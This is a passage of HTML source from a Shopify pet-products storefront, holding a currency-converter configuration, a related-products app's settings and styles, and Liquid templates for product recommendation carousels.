(GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019c12f3-7254-7daf-8983-ca6ef431dc6d/globo-also-bought-cross-sell-126/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "color-orange", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if 